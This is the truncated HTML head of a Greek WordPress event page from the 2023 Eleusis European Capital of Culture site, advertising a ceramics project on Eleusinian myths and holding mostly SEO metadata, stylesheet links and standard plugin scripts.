

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/
body_size: 47145
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Μυστήριο 189 Μύθοι και θρύλοι της Ελευσίνας: τα μυστήρια του πηλού - Ιούλιος | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Ένα πολυδιάστατο και πολυεπίπεδο project σχετικό με την ελληνική κεραμική, το οποίο περιλαμβάνει καλλιτεχνική παραγωγή, ερευνητικό έργο, συμμετοχή κοινού, εγκατάσταση στον δημόσιο χώρο και εκπαιδευτικές δράσεις." />
	<link rel="canonical" href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μυστήριο 189 Μύθοι και θρύλοι της Ελευσίνας: τα μυστήρια του πηλού - Ιούλιος | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Ένα πολυδιάστατο και πολυεπίπεδο project σχετικό με την ελληνική κεραμική, το οποίο περιλαμβάνει καλλιτεχνική παραγωγή, ερευνητικό έργο, συμμετοχή κοινού, εγκατάσταση στον δημόσιο χώρο και εκπαιδευτικές δράσεις." />
	<meta property="og:url" content="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-07-13T12:13:05+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/06/mystery-189.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/","url":"https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/","name":"Μυστήριο 189 Μύθοι και θρύλοι της Ελευσίνας: τα μυστήρια του πηλού - Ιούλιος | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/06/mystery-189.jpg","datePublished":"2023-06-29T11:34:57+00:00","dateModified":"2023-07-13T12:13:05+00:00","description":"Ένα πολυδιάστατο και πολυεπίπεδο project σχετικό με την ελληνική κεραμική, το οποίο περιλαμβάνει καλλιτεχνική παραγωγή, ερευνητικό έργο, συμμετοχή κοινού, εγκατάσταση στον δημόσιο χώρο και εκπαιδευτικές δράσεις.","breadcrumb":{"@id":"https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/06/mystery-189.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/06/mystery-189.jpg","width":1920,"height":1080,"caption":"mystery 189"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"Εκδηλώσεις","item":"https://2023eleusis.eu/imerologio/"},{"@type":"ListItem","position":3,"name":"Μυστήριο 189 Μύθοι και θρύλοι της Ελευσίνας: τα μυστήρια του πηλού &#8211; Ιούλιος"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-35125 .elementor-element.elementor-element-0be3385:not(.elementor-motion-effects-element-type-background), .elementor-35125 .elementor-element.elementor-element-0be3385 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2023/06/mystery-189.jpg") 50% 50%;background-size:cover;}.elementor-35125 .elementor-element.elementor-element-3171547:not(.elementor-motion-effects-element-type-background), .elementor-35125 .elementor-element.elementor-element-3171547 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/06/mystery-189.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-35125-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-35125.css?ver=1763469685' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":45377,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03\",\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"ignore_sticky_posts\":fa